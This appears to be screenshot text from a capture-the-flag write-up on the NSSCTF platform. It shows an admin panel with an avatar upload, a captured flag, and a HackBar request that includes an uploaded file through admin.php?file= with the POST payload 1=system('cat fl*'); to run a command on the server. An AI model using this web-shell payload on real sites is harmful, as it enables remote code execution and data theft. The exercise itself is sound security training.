 NSSCTF{2c2659d4-5302-4c73-9ca0-aa0413daf303}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 14:16:17
头像上传
浏览... 未选择文件。
查看器 控制台 网络 样式编辑器 性能 调试器 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:27063/admin.php?file=/var/www/html/uplo
Split URL
Execute
Post data Referer User Agent Cookies Add Heade
1=system('cat fl*');